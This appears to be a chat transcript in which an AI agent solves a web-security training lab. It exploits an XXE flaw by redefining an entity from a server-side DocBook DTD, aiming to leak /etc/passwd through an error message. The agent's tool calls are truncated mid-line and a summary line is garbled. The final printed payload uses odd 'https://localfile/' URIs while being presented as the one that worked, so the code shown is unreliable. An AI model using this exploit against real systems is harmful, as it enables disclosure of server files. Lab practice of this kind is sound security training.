 Solving XXE with External DTD to Read /etc/passwd - Dive AI
Dive AI
vwAA/claude-3-7-sonnet-20250219
Solve the lab at https://0ab300da03a88ca881342b2900db0014.web-security-academy.net
Lab description:
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, trigger an error message containing the contents of the /etc/passwd file.
You'll need to reference an existing DTD file on the server and redefine an entity from it.
Hint
Systems using the GNOME desktop environment often have a DTD at
/usr/share/yelp/dtd/docbookx.dtd containing an entity called ISOamso.
XML External Entity (XXE)
Attack Lab
I'll help you solve this lab by performing an XXE attack to retrieve the contents of the /etc/passwd
file. This lab involves exploiting a vulnerability in the XML parser to reference an existing DTD file on
the server.
Let me first analyze the application to see how it processes XML data.
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0ab300da03a88ca881342b2900db0014.web-s
6 "host": "0ab300da03a88ca881342b2900db0014.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I'll check one of the product pages to see how the "Check stock" feature works:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /product?productId=1 HTTP/1.1\nHost: 0ab300da03a88ca8813
6 "host": "0ab300da03a88ca881342b2900db0014.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Let me check what the JavaScript files are doing to understand how the XML is being sent:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET /resources/js/xmlStockCheckPayload.js HTTP/1.1\nHost: 0a
6 "host": "0ab300da03a88ca881342b2900db0014.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Now I'll test the stock check feature to see how it handles XML input:
Tool Calls Result from http1-send
Calls:
\n<stockCheck>\n<productId>1</productId>\n<storeId>1</storeId>\n</stockCheck>",
Based on the lab hint, we need to reference an existing DTD at /usr/share/yelp/dtd/docbookx.dtd
and redefine the ISOamso entity to read the /etc/passwd file. Let's craft an XXE payload that will do
this:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "POST /product/stock HTTP/1.1\nHost: 0ab300da03a88ca881342b29
6 "host": "0ab300da03a88ca881342b2900db0014.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! I successfully triggered an error message that contains the contents of the /etc/passwd file.
The attack worked by:
1. Referencing the existing DTD file (docbookx.dtd) on the server
2. Redefining the ISOamso entity (which is included in that DTD) with our malicious payload
3. Using nested entities to:
Read the /etc/passwd file and store it in the %file entity
Create an %eval entity that tries to access a non-existent file with the contents of
/etc/passwd appended to its name
Trigger the error message that displays the file contents
The lab should now be solved since we've triggered an error message containing the contents of
the /etc/passwd file.
To verify the lab is solved, let me check the main page again:
Tool Calls Result from http1-send
Calls:
1 [
2 {
3 "name": "http1-send",
4 "arguments": {
5 "data": "GET / HTTP/1.1\nHost: 0ab300da03a88ca881342b2900db0014.web-s
6 "host": "0ab300da03a88ca881342b2900db0014.web-security-academy.net",
7 "port": 443,
8 "secure": true
9 }
10 }
Great! The lab is officially solved. The page now shows the "Solved" status.
Summary of the XXE Attack
In this lab, we successfully performed an XML External Entity (XXE) attack by:
1. Identifying the XML processing capability in the "Check stock" feature
2. Creating a malicious XXE payload that:
References an existing DTD file on the server (/usr/share/yelp/dtd/docbookx.dtd)
Redefines the ISOamso entity from that DTD with our custom payload
Uses parameter entities to read /etc/passwd and trigger an error message c
contents
Leverages the error message to display the sensitive data
The specific XML payload we used was:
<> Click to preview
This technique allowed us to successfully read the /etc/passwd file through an error-based
attack, solving the lab.
Type a message...
xml
Code Preview
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE stockCheck [
3 <!ENTITY % local_dtd SYSTEM "https://localfile/usr/share/yelp/dtd/docbookx.dtd">
4 <!ENTITY % ISOamso '
5 <!ENTITY &#x25; file SYSTEM "https://localfile/etc/passwd">
6 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;https://localfile/nonexistent/&#x25;file;&#x27;>">
7 &#x25;eval;
8 &#x25;error;
9 '>
10 %local_dtd;
11 ]>
12 <stockCheck>
13 <productId>1</productId>
14 <storeId>1</storeId>
15 </stockCheck>
Copy